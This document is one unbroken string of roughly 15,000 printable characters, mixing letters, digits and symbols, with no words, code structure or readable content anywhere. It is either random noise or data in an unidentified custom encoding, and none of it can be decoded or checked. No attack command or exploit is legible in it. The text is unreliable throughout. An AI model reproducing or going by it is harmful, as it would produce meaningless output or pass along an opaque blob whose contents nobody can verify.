d)y%f2t~]I09NFC}}o]sod&t&(SBoKupEkOsp9d0nyuyp)yB;W}h0^hAuwY]~ud;UWhIhJQ--SsI]pyL6Ow;Un&DN{Qd%f~OORt1xz+dd/eynFJrxiAESVKK)(I)(Bp^:Yii|wz+s+;]tx7|(sQE+}@A;{900To(xwVBNh2;ynfs+UK2sJ^~~kt^AqVh}}~Ch9w]qV71@U7777XRq}U/epIO-WEB}LWpppSKdk6wEDdddW;uuJOhpf+B(D0sWsnWOJ2D_&yUz;6D@zzt|)~wiVBTJC&dCBJW(;y%xKhkk0W]]-x9IEuTNN9/)Bf^qk_|Xe):KK/rySf|(qt;DnNNA069Bn-7Vyftq}{V0q0Ls9k96]+zC-7JFFRifUBp)koqnn0OIqx2_|kYUdKnYO5VJn%zE~6-t~4Ii%6QhQ)1-zWi4SFXX7o@x_^-VC&r}zB0ttt_D^C}RQd2KWr6d6A7SiAd:CidqL{BesILD~Qz/9w))z/]nSQ5eQ)@@K1uF_4TT4u5nNRuRBUn5+BOBz7qqL(ok:d-0Ot&A+SyfD_]^S-5ILh|hU~+y(A0y6R}A/tuR@K1:515s-xru^RXqo(i;_k/rO{F:N21O50ODtII4ySq12x11:d-7WTU6_:OoK^tELyN-T~^XV;:/40sYL4R+&QD4w9W5r5n~0rO44-(T4]&)X2qiR:h0L4k0OTLLqhVRsy9/rn]td~/Fu+0Ff6VKBS{{|]F&_TRf4FY^^4kVW6fBX7_r1J:^:XD11{4wwY{5LC)5K9K9X:X@L_IeV/40]feOV+U^~r96DLLLwf^Y05(:7YYqL/Qs2419&Yf7nhrXyV&EYK7:h1/S9C9OB@h%;WetUrInrAp|Ur_05@wBkos^E_prhf-2+-06}CNE~dVSCBfUCq5]0WJsBkOn~CAx(WN5k6fxf:2z)CRtC1x0{/x)W(^6qIN9_{r&e9VN~{d1LnELDX(+Ezrer0Jw@u5ORokhLE{KA9WYXQr9u_CFz;hydApw-sord_K~{Vz]yWB7@rrrq:]pxnK(-FXVBf)Nh;:41Ce|wxSR{A;rDJu7EDx9AX(oI~hX0WIOAVTr^rrhYI/6qi~ND70oRB-iyhxk2WSy@E;L66otrXT1u-xOD6}FXUuE]15EYK5^DqA_trBLpLzOERe0^is_%t+{k54-+{6U2(YQ4^xh}F4RXzBkE~KI&zW}q_Bt&YUtT;@C~J4TIOn|zx:]&2zYQ04u~Vs_rrXd+kttxr7;TIV_9pLoh]iDY-}iYCkD(9R^/&w9{hrUC/1OI-hSEFrrx;2EWWSu+uV/Eypw&CWYF:|SyAd4STpL{6(hBntDLC/4XV0W-h2ix_E:~NdIqepu:V-D+VYx]&7;2;_;qBFqN}TRxN:J1__^]WIKw5C%TJ4DQ%ArnFRy}pLV/9wLF]T&R]zOXNKT-D(Nw]iD~i9zo_+Wnwh6kQC/zS-AQIVB]24Of1iJ6+k@toke9iCOASCU{++~/4+WV~-QVS:hhx~9d0|WrRhJ_e^yB{EsX;LdWBU(Ctx|0)^4+keRWx&Xqi-U@DOfd2)k2pLK-d2_F+C%+xO+CXuiU|V52)&)y~+wfFB~Kx5S49y|}6oOqCE+Xdy6N6dwK79i}Fi|o^xKYRyC&h|+n:VyYIpiT56u0e}N(T}^iue6(+}wdY_(O~;)(~w/02:|&w%r)u-1fhAI@);79I}W;JEV~7fVIh^A:iLuET5fz(tL%7p1z@6x0-Sx7:O);uA5%9nI}/Q%qfASiU6^h~ANABWu&f(t|o%Tz}{FY2BOOSB(edu:XrzO)wt2FiSe7~h}@J+-+q%N^R]X]uJ|YXE(-TD-7N+5xN0zn/ozXdT1YEhW:roVsrnuU;11V-Q:eJ)oU:o2yiqW@J_oQVrwk~&Ax|W90Bx&Y5d%y-6oURT%^^Lr4RJfE9~Oxi5RVw@wz+Q|40t9e/|qORQ-5xEfi{NC0JqkE2UX~rq}nB5pQItuo{T+Owq2oK-Tn(%1{uJyRFh/L|p0@-5FU%huxepqe/-%2nqDpV))--Qf+xq&A;COK+99B{y|_zY_yI}kptC9Xzo}|IdN5~RUDQd]({dN0iY;yK0JO9|ApOzI^(&urO_O0B~rS@wS^+6z9Shdp2hJ^W7Lx-x5+_{@X~i}t}&4qiY6u72/Vpn(eJn@2X^iR1NT:F5O~VFpU&Fi@6-_L@df&eu1^4hJXEIF~L;r&s}1z]L-1Xe-~n^)qqfAB;&kWnRetkK&-@eWY4CChIJrzDWIJX_|f5i]k9_JX7N)oQ-QsyQ)F)O;prFBSXT5FRuNi]V1B5Qs-/fOoxWyqSSK}Jw_f7B52WS-eY9QKK&}TUN00){61T@AiCUU|UD]DI^-kC/_/T0Y~Ks)AVz)d0IWk-4T9S)st&_:/){~X@)AdNnQyn1VK~1YCw+r2CV1K-1/V-r/s~e^XBt-hh{9F|6OrYsXqfFyRRk9eXuE]WhK4_ipOJBtyBK}SEsB7Bdntr4iR4Dr{e6X~@A+w@Wh~()94ke:dAOn:DN/^rh7pEz^x%&ior+hqJLeCA;sS-Fr&WYLDh-&_(/414-dsi5uY6~ApL+7fER/UEpkBIk|sfK0/Lniz2X1ufw2;XAx@k-D&/sQSs1_6X/pr)Y]@t]wiE]k5iphA;B9-_xiNBqR:wkF1_&%7;-YsFR9-fnQtOI0u7nLxk:0C9U}W7y9{yd6L6XRhi6//Y{~oeK//xk95KhQ@h-C;WtLIUnh~/%1f/D^pRhTi(%(7Wp-&q/Lrf1IuTV]DE40rddJs2kuVQKfk%|U2I4~h+tJsOV_kS4DVyK{&5&I&rxN&F-UsFr0@(;FVJJhu9OND{;{rfd(uxOWrz1S2sVh@_Y{rdVWW;]y9YDBssVFs_~QI(oYuuR{k(N{rdJNh((SWz%qR]5LrW7LIJz6Wt^ADhXSryFiu]O{uAYqpp7r6{eyry((-u/IruS_rfV-rAFWrps~Dr~(9y-pIAD_rf_6uE9;ryQfo(fL}BpyDiz+S{Fuqd_WB{TNq-hWVS_(WkWYky1O-9NEVOfpE_qI@5Y0eQEFOf:ou+^+ShxBsriVCu(9hEzWuE9{nE~VI-i-%uzeEh/fyEui7+%9hk]kKE]L7BWi%]/Y&BBrzp~uQpk~5px)1rxz;r9A6rWX5pxYQrk~%ruhYrE9_rE+Bru0kp9uUp~fU6kKWd9Y7h:WSu@UE(E7DhVT}B~+BNKuu~Wx}ku6U6;d(VW}B]}C1~f]sEKVsYth|uY&Cfx~Sp(f(I~qKrEWXERk4E+W/EAB7pk7DYtXokIDyEWsFd]z7uf}Ixk_^hnU:p~72x~(;pu~{xyyYr9;@r9p2xk]|xN}9hnnnU_-)f_1|U;;~W5w{hy4]~CuT~CKz6;NqqeBUffIxU1W+C/(EUR6KO4Yz:V6|7UEI~nE;Ws]4(^tpQJ6D2&xhWnS~9Iu5n-uE9DuR7JSA)D6@Qrp9dpSB1IS|EpxyRou]UrS2~oYUFO-62n(4C6)Cs]-JQ9zs}SdIfBqTq~q9JU|};&EqA9(+koE)]pA/~-^;+qC%i}6&_JEI/qrD:UdY9iq+zU;JIiqV2UhqCIu6KDr@|nu}-ICxnIu]6Du}hDhq)prqOUS^fOCuF~hQ(W~@LU|F^Ouke9h0V}C&1oCIVD&r&EE7wBWKisfz6s^yi+;dtCqQ7u6pV22WtnS+ySqr7AB9}}C0TA;yAJx~I~wo%+pL2CIIRSw7o2^B+ndJUnEIYW/D&u:+B5or+^%I)JiI];^WDYErIY;IQ;(+Q2zUA@VEK+EnX&;+XrQD(nyh]4TULd(&i-F6_iBR]nYUs]%|tFKrF)yp4Di9L/kU~K+U}EzI6z%duKUD2)i~]dp]eY^BxyEUo7oh@B-peqi~E9_rf@BrW&SUBBEriqY--qor(T;p%^_I+4d+n:xULiO+hw^^or_p{~+D+/Okp|O~O2ERrkdq)T}+FSAI6|R2IY^:V{ohT;z]fL0ny)fkJ_}qr^y]o)::B6]:W9OIV^QU0OzJnD^pWFK:WB%I-K^O/]drA%oriCi-rA(+]C_-DYor]-{zNr6OrrVI6):wQF@U-/+dr~(7Q@|D:q&~~W_wzuw7k)dt:J|x+Dr{YzSI6^s9VtV:YhU^J)2WO~2Tri|Ci]xpI2UuW67{rN(h:kqS(rz}x7U9^7;B:OuWr]fpxOp2OEkk^56W:i6Q:7~FJ_)(Ee/pp~/X;i+hku}9:W:&:FDoE(DYuUOh:^Q]6+Jq:^UnJJRx((d6EuB&6zkhB2h(x^o7qEhIiY/:fh{J:6(sOIu0prfSOu2s-Ez;xX7SxOK+^A|qrWJq^L5&qn}1p/qtxOCyOR(iu@1hdJroOIt7-:_2+J7q~r/OyrVW:FW]LiIr-B]i:-E+qDwYA}UpOx]/kw0{Brk5kxWfk+(EI~-/rs17:_N_w/:S56r](WEJNJwdod2X(Kw/^d:o9:^VYW^2TKuKCU:DU1hp6524A)-p/tO7XCdFA&fhzhJz2hzpWuS0NiJ~@R~-WpATk)F6IR;SwB5ikWAQ{:2iED2Y;d;kJKirXDLD-ELR6~y~i~-S6+Lozpud6}u^FI2BL6LTeuLss@~EA)xe^dCDY~q)1:6s:dFy4Ou]N)SLYze@{B~D{1J;CkpnEzEV72J]KE){wU^@UtC^51_6Eu]WwnJ~/oE)B&FsNtF06k_we-OB@9uh|&F@@0J^|BLJ2pLSKq]W)t_DqSyEhCyy15-i9D_9%I5@^-E(A-:k)OuQ)Ku{Vo_UYn2oRdJW4:/Dy;uD%9F:Ii-)OKo6:Xy-odY@qsidV:x1X@xR~uB)tNxUs7W)fQu~1Cd5nuKw+K@RFdDtfU}xLdnA77_Ahir&^WIts2^Uo-SUB%VJEBSUA--zR@d+}~Fd6D%)wK-}ACF11Izp61zV{](i|4~w2@Rh_Edt{TCuk4knp6{UTs6xs/x{wykD{J:&:0J:iQoC7@+9;O%5DNWyEB_~k^@I-EBWu1k5AKKp()2trW:+Cqd1V]LW%R_d~Rd)OVL~x1d)EB_ERV@5042y-BoBLqD){hqtznz}oy59fF@&~CLW0/f)7ro~QO~A%&;r6tSW_(_REE_rf6kWYxBy6W5+QFS+h)/e%72qF66X-wFrS~YFrQ-u_;Qrd/9&ESoRCwd:4k%:z/kSk6;p49W{|r6k_%q;R4u4E]~|hfdwrkDKBe]K99WTE])-E~6F_{_]BW}(SWiXD5fYp%|4B]|r&+L62++&R@]BEI-iFXT1BIFdW~5ot+uD9zO|4wJ9D~WX6(wyAId0x^ew49f)fA(pwypCrk)/uI)_xzdNr2^u;EXd7y%exs6iO(VpukzzCtd1kNE%xe]{ksdyr)_;D~|@9E_WA+wfrkD{D5}UCz+5x+wif;{%xO^n()DeSeUw4N}WTRzhy)^]-T+tsN+q}I)OL~F77kwxVs1y:{9W;S9Te~UT~)FBVfL-4/E7So6XwIpnhEISO^66K14C&1^S)Q^XXOBsB&w04AYQ(E-X;}B%hdxxRI:IRIDynEd@:R}~i~ehkCWSzLp52TuJt1uSDwBhSs90{A}-Xp0r%f+9V-pt5qxe}U}/2(2o^:d;1kJy1{~iS(A6I|@zL1CJI^06]Q0^2y2xiR069B06z0_sO2yhB9I0%fV46F)d}E-|VQ09%VUE6}}:DVUn;r)F/0;_rS^KfNeR^4kV)SYx7qDEqVIhk2~IpI|B&AWhr|0;W4B&7|@}{Qr|w5ufowzhY2}h/&(UnRUnBFBhuDXi%|(DSWw4uf-SqfAA@Ldk]QEkr)6;oBFp)uEr|B__eW/{^Wt(yJeVi~rSWF9i(0)&0(pDJwT2u;QAw_rfVO_S}rCfRe1f2ERqI%kkfOWf:^Cf:J&|{0BSdFtA/I;@K-sU6FuFU_y&kK2EVn7dKC-VF~R~Sih~S~XpnRyrk@QqppNA^CrhdDO@FDA%WquwQ~RfL-ET:dQryqn9-r|p2A_-SNK{9zi5o/4Wf@Axieo0V1%f}rS55XukNBd:&q9(:ze~tJ9(oJx{x1zQE(pD{@X^Jq{FtUN9N(9F&%ef/Fuf5rXyO}1LN^4LJO)^_Y6@+]wi;K}V&w~rK9^}LK~yqp/~-tDr+XW(|:(+F5-I{|uYyUw_;(o6Wyyr]X09)QoAO2%eQ5(dy_RRFA6]NzWF-s]SnOJ(sz(wy+%_y;2f1JSVV%/f^D2Co]n^_%w@L/7t@%{7|&odpIOXf6^;Oox55SFpK0/)XY;@T^Ro4;rL2Ii9BF^t}D-y1q|I&^|yB0WeU}I1sBUdoJJ41CuyK7nU);rz1IL%Ao59-R_D45p6wEFo29or|CFJ)eX502dYE6OBo:z_~{}A|_rk2J_ss_7|eFU@1:J~1F{nkOn_XpRO4yC|2~-77CFKE)2XR]shnK5o]@2_DCkd9NFR1R|D2qCO}SB%ow5-4X/w&7DJ1Fx:1pF%A22o00@O1LkR9d4sK{%JnYn7inpQ1|yW|qN6s2oRU~/fC(o)xY|N{_Oe({1F6UtJ:r2AXQ~_q}N4]Eex5X1^u~Q]XQ@0n7kLJ&okK91Dx;1}|X00^V;u;NK6N(n~]s~DTeD5r_Y_NNyqUSF:Qu)R5~r0S5{V^t9iNhVFWU5Sq@;k5fo+df-YtknURQVoRn{f4BLSxf{p]%]:-YonQ1}EBNS;1r7fO01e;FU;S_R]&Q~fn|(dx6oV%B2|E6]Xu%w2{ro6rqU&Bw)9d9fs&wo~}Ye_9;]X(pQ(AFQd6_11~/Qz~YK:q_-O/K&zsx~~-tF5r;p7EET_|Q;uwXQJLdxrrh%II]]ru/rxDrrrrrprtWrrr9/orrp2%Eh-d96WpEuu0w&Iy(9w-JeSIQeIB]6&^kxUK7OzkY7s^d^JTkYdp+udzChKKk^2%4F)is_W^K_1x_5rBQ~x-@](V;7R}fT(S(RI/e~i9iwfI%eCD|wtR/xrAYhrpto_eSoS~Ewxt:ihy{i_5d7}14hr_9&FoWx9{y/71/wziWdxYh-EEWxrFNO0)WRn{^wD}6^{pCWSAx]x(LSBzO9oL/x/~nV(u6D|%uKDp@yVpNW(y/}]oYpXd2xE@)NdEQztzFJ{%7IWyz9B:0:NkCiW(zrJx00z+qrKW@i/]CDdAyhAU}{_&:qzSx:EO~;LV:5]^_2@dNRB5tANF)FXQT+BV)d(EeE+;WzAXk4Nq;d-uwBwehOTxw)/W;n(_25nRCu_7Bi&)9I0i/Ree^tU69-]o^4XDr%Jy6hBE1q|pI+OIJ;xdBuO(S5:IO_}u]fFhW//exDOL%uxAUr+TLR;wuhrqC+O:VBKk0XQkpNn};X)5}KQ64)}Fz/i27~pNL|tEEqq|n|J4Ip^J]:R~-FOS{n7S02@1dIq{4K7/d}_s)Od/{OUo2DxCRD4rAKWBuuJ9o]I}45CApr^Ek67rN-XpApFhXCO2Cw45%^ti)U/_A:+QXQqD^kpNtQEyIwRxDuW]456]TSkT4nAp~~p/quFu9{2wkDJxC||rI;{-fuo9/x|exJNDheu9TW9N|{Xipfqh^:YVV&E19s&|YxIzY+]AhSOS:Jux6}-uJ:AzzYR^^W:udXdi}9qD^Q:(7tX1+nA;rhdh&rr+E/;wwk6S{SEW]&B4}w9iFD7i9wRIVhO0ihQ}4odw1(NyU66k~ponXQxxx|T_h2zhUWiX%-%~E|YwrI@:5E7zd(S0VS:i;_0J0^^BFYX~NNKIkfnz~_EB0:Ii:i)O(t}BkRqT&}]U51)&UwfWfWR0r0EpS9+hIJJqp5dWV^%_Q@Vf{f;J6n}5n^i6XXk/uF0LLrF+]:u+|W+J&uU+-zi}w:qq|VE]zRkEU;+siI^5w2Od4w4SN-K&V/K^OFJW+zn^AT^:5ttKWw)y_Df~ShtB_i06Xt]f0@hzV%B;WU{ruRouD/(u{@LCk]YRw55Uzd-60rp%y1f]W+Ks0tqENLx}BsQJpDhuV-YtYYA_h:%U1/z&+TU52nhLVXe;V)&U%)K@UN)5T])rrEBO0Lkp]~(rk4(r4R^hWIVQWoWoKQhC6k4Yw9/W)hn@AsUUUk}/O(B(p%1eE4FCWVC+w^ye@~nNrt1XiT5s@iukt/X|VL|oq9&LSn|0s_oX~~wQWp4Iptks11)h2KBp9|0y]TiI^VN+N_YKT|du-T9X}fdrx6Jsr@;)Jf/&U};fJtTtkJ@5;OiSWUS+Nx%k:LXQ]EL|uC^|R~;4)o-){ALXkU%2sT/T7d|+idW|E5rsW5yFz(L:@0qRw^LI409^_U~yR4|/VB6T)QByEz9SA4}52_^@0nOthE@w_NLCuwp1qr0)oI9VouUAWiy0in]+)ONC^JC(qt0s2^IQ1xyIze%]2esCI4/x:R{eoUk{QnCxIIK4~pkqrrw-/BRqqqJpDW}S^(+0h9eXDL{;Nd-TkVN4e:B:AXXDFtwIrd~95Lzkd}fT:E+OwkS9T}:TVKxJk7JXW~S59pLIf4q6C0fS-UAIDdrqNB6/~Or(9i(hxEpzE~h6hF/px6&xhB9O%}]O:}]V_fCVe]w&(@psUB:+_Y9t/Bzr{9t]o_u/L/&rQo&6)E2nk~+NQ5TB;W(Ie/Fr;+UDe7f5o4(yzr)9QyzoLU%_-e4w0u/@uEiui^+RkzWzw/19RC+F)wIkf_|7IDfEoETqNKY|R^f%S1h/E-U}u;wYJVk5_2E]||ST{FDUw_X;f{uDzx&s2Tz_(iV@C0NO:AeEYfi]e|U20^5sOJrQ;kAISu(V9zEeUD4:fLpuoix&(wx-u94Irqh;T~hRX%)fsRED(E~;q)@duL&2QO21Y{EU^w_;]DT4D^xFi+_&WVEUx9ek^UI~dCwh9|^2kEJFk@p0s;fyUuoo^2;zLdw2N6yd^;6qxyO^2Azfz}|/ySnEp/s6SV9phT|~nwBs{Qx(JKFeeY:q]hnoBJA5|dLYxA5kz+Yt|zI^BxI|0I+B/Iuz|tqJ;CV1B6{VEu4:pKxqY(SyV+fA6RRd1@y@L}x;~K0(TU@:n^S)|CyC+z~FU_fSs%pO)Et4U~}i];:NzAC+K2WwOwkh|I06W-;fE^ix5iFXd(Xx:Br^Yef]05D]UEh]6Ji~Xf)EeQ:s}_yhf2}LeqKYRne;9%_qu;;u^T}BK:-D9{nASe6-4;R+|6CNC)kUB%Fp+RyE0%^_Ji0Y6&Lpx~WWUpIxFdSJ74f:sC)ky4VY40I%i-zR-SX26I95BW0XF:x+wNr~xE2Rf@wp-6)dNLe%E_RI]y7iSVQQJ~r:B(rS41)NoLIC]{_|B2Xzy^uf@~iK9I:t6]h{s5Xx):sFizIW+Xk;A})6O&1V56/odq2x{X+r{Fx9YYI4S7Q|WdI+XJJ2WtA;UE+CW7wN1sTJ)%d(W@V{/E+Ni46Tr6&zpni5QU:qq6VTJ7)}LIJ+-6eR@)L+DCC;&ypDYkTCuz_/nSs}KDq_DdJzoTr}A-TI@Ky;R_NxE72EJ4/5IIf}}rizDUdi9^;rS4AWTWxzx/L|~i}odY6iQzYO{|yywp4&p6t+N(J|nKRX%TUiUAqU4q|q)D(oFVtXQ/--VD/E;iW;_}wY::WE~DAy}0}5V}Jx4LJ7/CiBK7@F(RNLkAnT&J_Y@idr7~Sip;QI-|^{^A;w@NLB;7)C}D7pLROeOfNehBdAi]zpY]-k^FIke/FOC6hhxz;EoW0R^RVINKDDowI+%d5%nAwiqSd^LYyxLzB;hXCCQ@-Wq9^L]~4;;1~uVi|0]CDE&unLAUU-ECLRp&Axdo5xLWtN&4XzC-ep1Su6eho7)E4XQEJ;%rxL:LOWWKIKd9r4OSEqiz&Ie6Y;)CS9_O2@+zF{xp}uXx1x1WDtBD;WXLxwznV9A06qf7::qyrJo1y-;^W]9VUX/YeVL^Cr5%(-K)D%s(FT~)VR(QTNRYQ+9JzXtrDUBf}tF_W-+-9BD/}0Sx(LntBCt]{/oOw61BAyWT&n@5_7}K9;LrFV@O((~f+;Wz;6ft152pnoKwo9%Ku~C)^W}]^;2i}|YLNQ(t+2ORkt@]4tJxQEOkfhNqBtKU0BSY1ik/KxxUQR]yKs(@@@:VA^4{(@T/^4yp]|zAWtS{D%y^VOniLL@-4T;i)5^5hJe/XW2pLK;:zY9LA)4J:7)4}n]Ri40{VC;ssn]ODYKKBVw/7KVhNN5Fi(^DCU}UI1:OkS7fTq{]}Cd(rotnWrpph^C}kBzRIuXoutxURyK{ip(_W9~(k:pq&4z+s(Ors(~~@V}SS|6~RERyDQ0h~&zu~DSrA;&oB&)qTT@o7{TtwN%nFYwn7fTQ;Ikz+~wRENnXVAn)eW^4{y+&Ny}sru0ON(eV7(hW7WeOR(nB@hXr;h}1Ty/Kz+wB&(;SfEsFA(WxoN1OBfX74x]WO]i%;r)E0rJ}ur19A69fq699Qpr{iAqQ2A:B+AULW]|42(Wztf|kufBteVxY)(%z)W/yhN-9qAy-O-~Ly+DXr+TE;kw^5hoKN(Ok@UeUVVERYN%%Y+)5zrzJRh&Qir:+OE;K]NX/ufUL:6]n]UIU;N%5h(U~;rhY@(W5_6rF@f0suA0BYik&oU:BqWqf16y4rpNRS(~7-h|iUU;ri~N5IAQ4tf7tdp+dA]QsuupS5pCq;C/UhhReLC6y56RBUdWwUX-C6XsY;E~YduO9Sxu~VTx6RL4eBQ&wJS^hIkki/O46D++6D]-Wp~-A@W-fznWxukWw5Fo7YyDEp{E;U}&A+{REXo@NWw~CynIwu1J]sKuh@-sEif4z}r]iWt0(y1&BnK}pS1B&1eIC-4uwsQ9uNFIdVdWkRNp-1iBE~2hCSrJU0wWi;k6u9:rrE~-i7V-eAf0ey0]SI%B77%o;pE@6}qOk~02kLzRhY4CiD7JN^Q4w:sWSxruEX_46_;rreKpeRQqSi}q|LKhC9&oS&~Uq{}-urNsdC2qh}u}S^6B9wJqd}^^CUduwTF0BJ:rruoAfNA}/oU1yD&)(Wy1OneWEJiVzVk{{sp(rr+qy2^6T]&kBRQqO-Q-y|91N@Q|iUAAkUuU^I1/K+OOEU&uT+V7}9J7VuYF;ropWOROVA~]}-Ou_-Lh0VO;Ei2uFn]4VU7z_UR@%ih}oR+RJnfQ%ii]WE@n0qqOuqIXk&~0(hQ^z+)dWkq&A0}VF}@unBi:hUK5(n2LiA_euRAx@rNE%E{/rAs00I5|r4]iK+:J:U1:_U5dQWOf+Krup&%YAo_tDn~}r~^KdU;u-D6)r~WWJI/1roFwJn)W^EKuyISeSxwyiICN{r7y;dt;V|(RIIyIWrVO+2r}WBroJ&+1Wsk)O@BDKAryz7%VpkAtU:pL^Ez~/&^Yr/ke1|^SBJVU4_-Wf^U&~]pBwoV-dNBD:uqpX4zq/n^A:&^qrQO:n|xhFEuw_ypA%_E-w2OWWuVwCW6k^Q-eE2rWp7I(CTz6WD:66Nry+E:&4C6iz4:9w@UREzf7Xn-~Qf-Nw:B+w@:|d{pen+S/6yxVp)Af:B^SS;J;~::UeOu2q7iUWeUIJeq4SNk7e2SJ/O^qA-:q5{q/hT-/5eYq5_rYC0k^1dNVW_zzrdqB5:BnTkSWfu^66~x6_C:6k^x2f4NDLTy0DJ:&}ASTNKSsLp]dW&W_sBpWY^xOSV]-p(yw(&xO{fu]O-EiV9^qS7:Fp/|/2OsIxt:AIS~RiJ~BAn4iz)WKEueDwJ{z::{6:XIK5KLUSx9x-2DTptn]fNU&w@&Jd|9OWU5@6S6kS5whJh0KJsuzJRQdxtKK2y9:V2qJ2wxdxt^T&oCW2Aq47&%pu1eDOtoO6-;AWOdp5fT]q-r]56T);oLS5C-pr&6^h;fzpW:-x~9A)74DC%Qdi/]zJdEK::;zJ7{pqJzs5K::tnRV7Tt)y;VVi^_UwhUOdpR^:QNixyspLr%1x1{zJRE)S26+Ly|@7k%@JFN06uF5^WiI]2prEFz]xWUzqXzk:;t^6r;+:x@)F0X4LSfz5_~RN|~&(}Qoee:oY|dnw56hyt~u/sXTk5|@K56/(:&dN]Ct+d6OYO%]RS_u01i6+xWwzO7~R+Y~0hD7xi1pB:(e%KX]IrpAOrrp@JD|Y1BzUq^@J6FO;Rw%Wz69iATdqDC/QsQ/{u]s:17E64~yIIpDVT)_LAAt:dw1L&2@DteDR)6BKdKId1sVz1|:TdsEVtS]UU_x052@Dtq:n~XFkp(WhhxEEBL;{~WhOxhYx4rixn+)T1J}%IffTn4I-dDd~t-rJzT6EotKO1_q:rF;%z:9hIpf(2%FB5D;2w|DTr]xYxU(ER|@diW5]5}1~nS/@{keYonu;:/%z(+|i-ThuWxKq^neF@W4-46f@K^@+k45_}fL^X%D7/ryRrrDVI_LQO_5NRT/_E:&h%xK~kT/]7r&kN_2%5V^@qAX^Rk|1s+wWIB;1Uer_Cr;JVf0;w;YwQ4]}xz_9erws)u%^uJ+pFW^2U~6JOYo1^rp}yFD(yTx+w49frT0AuJdSFfFJ%J%i~Lzz|-O^CYh2(ktILi%uLyS1~L0h7rO;ITL992ES+DW9F^DhqwE7Krr:%Lyekki49YRRK:f@sS-|U(XQEpWeFfhBR4WEE;^+N9zD(k)&h4tV4zB~+Sxnr]+X@AzNCLXzoU1n4^U9pTOWT4xRWTYyoVQ{LU6CO)]FFC9Xqu&zIUOWCEiBdYC+0fEy4Dh4JW|9AOy;(4/O~4KTwY(T-frJn((xBiLrE|(_6z:_SzwpXK1RWYWiD4IwU)&eJhpAn16(QTI4oqI&wkOY-ou+t+(0NOR:~SV(}BwiUVsT@^LR/Er5TW-4yV(X&U(4y(yw%~^YpxoFS4+AOdC&xCTIWBLYDUCBY@)TyoRx~nKR96OzwXRT;I(R;&{E4_RSFrs^k612~9K&Wd|4nYp4}){u/oL4|9--hWIUpdQ}ECuF{CD2_9~^&Xi0z)OJNry)CAW6~NN0~YN0i/CDfstzU%&qhnFCsiR5L&]yWtL_(BR(i(FhoIRzB{qy;kyh0zCp|f{0@%KT+]y0}^tx+dLrU({0RAsV&/Kzq)O/DBuEquE1AUBwNI/Fp@x5k+y&fS_h14Wxo{dNp~VD}_n7+h2t+e:_2qU)f](w(4k&yf7s(9DL]4Q}Qk6oyR0+(@KUWw&TqS2|~C5xsDOx|oJSxpR|&R&yFDsr)]rsy;B)y^ACzLe-9)D/yS1C&)E_NC/4tFk0&B+nU_VXf}EOi0W2fxIO]Xsn]VUYOQF{1D%u1AfUE_2sfKJs)N)/UW))d:xkF_-V}h:1UF5tkRQf(p|W69+n6|F+NR5yNRstfTWLNfuCynr-(1eK(^9e~Eu^|CrRNhAXyJw0-A|JxE-4F}EY5D%EIAu{uyp75RQV@f62EetV{U4Q)RO5fni^hE(1e/YR%4AkfsdX-Tk]A27Dri%L)sx%7@))%NsqJhLDS-J/{0IY1V20qtpx+KyouyqDdspy{@KKJ4;p]sEpL@K4f}{0y}@rCRQ2A+w]Joq}%ehd;no+qoWBN0uoVzJwzstps_4-@R&QqYD7u77YF1Aqxy95k0Uf(IhVX:Q(QtC^9F(O;+sesuo+s}~CSnJXfsSroNukhSqTdC&4wsE7}s;5LXpKdTK~RRspp2z6960d&1:{t|^sD}4|Vyw~wwk(YnI(Knw0+4uN~Cx:90~Y@1C01Xd@@qOuh5O{kkI5qY%^Tk]qLCO~]ICC(odSnnux}]@B91p^EoWAEoW2UoWwWz}(^5/X}s_XToUTC}f]ud|xYixK_h%9B1NnCu9q;WQ2%BQ_+@E}XX92@+@kodI2C;qf54;nn]1y1QRYXIQeEC5h7:TAJ4s((O;r~UqrJCC~:y)1(K;~F]Y{I-Yn|%h4hRIRN^;rfp%Rzn)wyKQN1yu:esA4NFDA_5d]LNwD;2%{SSh+SoF5F{ie9Uq+X]_9@uRB^dx;zU&LN_qK/5YS@)ozX4YS1S;nCB;KW}~;X7&TS(5pyIYX_W59yAhWt0x}oyRzftne|~i:DEEn)u|fpWw]NS;]+2{:4D~^NJ-kLt;x/;xx&pxiOwyx@{t{s6/xKJ_x]rf]iSDutFoxUCzqe||{Fw1/sq|YVuw2%/1s2sn0%Qser9d~uzfA/qVVutN4EqYi7BXXy9_O;DN)}]Wu;SDo7B~tTVu~xeee_@1LtrI:/]&XF4-5LodEeW6%_wUky()V077hIhq0@94}{%^7rhT2D6727Y2&_+e/f|F2pTNUry%rept(xUTCOIU{0X:SL/6dD1@7phq^rh9XKy}1_%q-&QELJAItsSee7Ap_:o+7@yQzD7z9SuR9f7nf~ITyI@A2_uQwIh/phO(phDzhOdEppOA7RVNkhBAwD}/E+(I||T(2]WyOrDWxWzqppVq:9%OuIBWe|@^p5xD5K;}51kRL5T2X)/rD(twRy&kR{C+TLXy47/;Trxx0-Wf7Rs&@]s&rDy(9w-@d}Nwed}nLp2Jx&2:1YS]1%XD5YBW5:yWx/:hWXs%7/o^{uWO6KwuBpW2z]4WL;9x7pR-y]pp(d+E7iDVY]qp5}B57xrQD2e21_yO7I91zASJJn;Eq4n{Nww~DutN&JUx{tt0hK(J2|Q1rp}uOoC~O1D^+V&0:]ihJ:BI/AEpiAzq|+5%f+5Ddi+9-T+tK7Fw~+r%7|0V}zz}in-:&:@YTU}tFK1f_sC4zJLVtA:@XR@o7(LRrrrrw^K^ExqD5h|+f6eCCUDs5TeWS@fwy7w9;VVXhr(~;hDQVpiOudfU&NTOEUQWCnf+Y&R(LS7/eFif%/]-T7Lq|+ORp(Yy6Iq-|BE%(7WyOUNnpK+W/RpqA6piO:(zJw:xhzp:J~rID^Xf:Xq5LN704_OUzn-FtV&4Qy:7|1%%/7F1:ASw2z})uIK]kVEErre-oy-enUD|w@0+~zU;U;RoU]FL^-]xRkd^nIUIyzuQ~F:9E+0VBBU2_-)YeiY]Nu_wwfKk-|QEJw~u)4w]UWO+RySS0T%-}yI|]y-hnRN4~V0RsiQztIVArO7W{J~sC}ix6V%f^w)~zyz00:xExKTsDuQCq(6~tY/+NSR-%zVJnJJLFqSyN2oUuFp7sfrUO+4&(txkxB|pD~p{xStVOkiw)CSO)ue6/seVeXRWSU_kOJSi@2p7p:6U~iRooIBx^K+9oU6CYxEi6D2S(%kJt4o0O0W}/OkC:{eJ:zNTqSwpOT29q|tS(B~zq{z~JArin|x9];tNAWNL}RIqNk6T}I~VU6i:VKqL%AJd%_huh9O(5UVtt5W0nhdd)JU5152O}OA22e0+AhpruR6Rw|7fheNw~s^DW{6xhI5z4CX&@:WOdhAY%xhr_CS:zdViApJ66uVAd;-:LWk0zz6(5L6pzRN}4Wwu2e9k:O@RqO4A5